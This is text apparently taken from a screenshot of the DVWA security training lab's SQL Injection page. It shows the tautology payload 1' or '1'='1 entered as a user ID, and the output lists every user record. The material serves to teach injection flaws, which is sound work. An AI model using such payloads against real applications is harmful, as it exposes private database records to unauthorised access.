 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith